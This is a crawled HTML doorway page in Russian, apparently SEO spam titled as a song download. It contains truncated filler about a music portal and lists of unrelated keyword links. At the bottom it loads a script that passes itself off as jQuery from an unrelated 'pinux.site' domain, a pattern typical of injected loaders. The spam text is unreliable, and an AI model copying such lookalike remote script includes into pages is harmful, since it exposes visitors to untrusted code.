

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thimuphie.gannonogara.com/s18ei-slushat-i-skachat-pesnyu-ya-ne-shaherezada.html
body_size: 2042
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Слушать и скачать песню я не шахерезада - thimuphie.gannonogara.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thimuphie.gannonogara.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Слушать и скачать песню я не шахерезада</h2>
                            </header>
                            <p>Скачать песню бесплатно с Зайцев нет: Зайцев нет – это многомиллионный портал, в котором. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Юлии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s18ei-kniga-sintopii.html">Книга синтопии</a></li>
                                <li><a href="s18ei-nosov-skul.html">Носов скул</a></li>
                                <li><a href="s18ei-skachat-igru-lada-reysing-klab-besplatno.html">Скачать игру лада рейсинг клаб бесплатно</a></li>
                                <li><a href="s18ei-kak-prodlit-rabotu-batarei-na-androide.html">Как продлить работу батареи на андроиде</a></li>
                                <li><a href="s18ei-audiokniga-chonishvili-torrent.html">Аудиокнига чонишвили торрент</a></li>
                                <li><a href="s18ei-albom-kristina-orbakayte.html">Альбом кристина орбакайте</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-igry-na-hvoh-360.html">Игры на хвох 360</a></li>
                                            <li><a href="s18ei-mody-na-mount-blade-warband-na-russkom.html">Моды на моунт бладе warband на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-skachat-film-idealnoe-ubiystvo.html">Скачать фильм идеальное убийство</a></li>
                                            <li><a href="s18ei-blagodarnost-individualnomu-predprinimatelyu-obrazec.html">Благодарность индивидуальному предпринимателю образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-igor-talkov-vse-pesni-skachat-albomy.html">Игорь тальков все песни скачать альбомы</a></li>
                                            <li><a href="s18ei-raspisanie-reysov-moskva-vilnyus.html">Расписание рейсов москва вильнюс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-timur-temirov-ty-segodnya-skazhesh-da-minusovka.html">Тимур темиров ты сегодня скажешь да минусовка</a></li>
                                            <li><a href="s18ei-obrazec-kontrakta-s-edinstvennym-postavschikom.html">Образец контракта с единственным поставщиком</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
